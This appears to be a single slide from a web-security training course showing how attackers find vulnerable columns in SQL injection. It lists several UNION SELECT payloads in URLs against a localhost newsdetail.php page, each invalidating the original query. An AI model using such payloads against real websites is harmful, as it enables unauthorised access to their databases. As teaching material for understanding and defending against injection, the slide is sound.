 25
Hands-On Example: Step 5
Widespread security flaws in web application development
How attackers find Vulnerable Columns
 INVALIDATE THE FIRST QUERY
 EXAMPLES:
http://www.localhost:999/newsdetail.php?id=51+union+select+1,2,3
1. http://www.localhost:999/newsdetail.php?id=51+and+0+union+select+1,2,3
2. http://www.localhost:999/newsdetail.php?id=51+and+false+union+select+
1,2,3
3. http://www.localhost:999/newsdetail.php?id=-51+union+select+1,2,3
4. http://www.localhost:999/newsdetail.php?id=null+union+select+1,2,3
5. http://www.localhost:999/newsdetail.php?id=51+&&+0+union+select+1,2,3
 
